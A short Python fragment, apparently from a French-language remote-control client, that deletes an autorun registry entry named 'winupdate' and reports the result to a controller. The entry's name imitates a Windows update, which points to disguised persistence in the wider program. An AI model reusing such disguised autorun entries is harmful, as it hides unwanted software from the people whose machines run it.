 def remove_from_startup():  # Suppression de la tache automatique
    try:
        objRegKey = OpenKey(HKEY_CURRENT_USER, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_ALL_ACCESS)
        DeleteValue(objRegKey, "winupdate")
        CloseKey(objRegKey)
    except FileNotFoundError:
        send(b"La tache automatique n est pas installe.")
    except WindowsError:
        send(b"Une erreur a ete detecte lors de la suppression!")
    else:
        send(b"Reussite")